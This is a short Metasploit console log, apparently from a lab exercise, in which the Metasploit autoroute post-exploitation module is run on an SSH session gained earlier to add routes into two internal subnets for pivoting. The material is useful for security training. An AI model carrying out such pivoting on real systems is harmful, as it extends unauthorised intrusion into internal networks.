 msf5 auxiliary(scanner/ssh/ssh_login) > use post/multi/manage/autoroute
msf5 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CMD      autoadd          yes       Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION                   yes       The session to run this module on.
SUBNET                    no        Subnet (IPv4, for example, 10.10.10.0)
msf5 post(multi/manage/autoroute) > set session 2
session => 2
msf5 post(multi/manage/autoroute) > set subnet 192.233.175.0
subnet => 192.233.175.0
msf5 post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module.
[*] Running module against 192.30.160.3
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.30.160.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.233.175.0/255.255.255.0 from host's routing table.
[*] Post module execution completed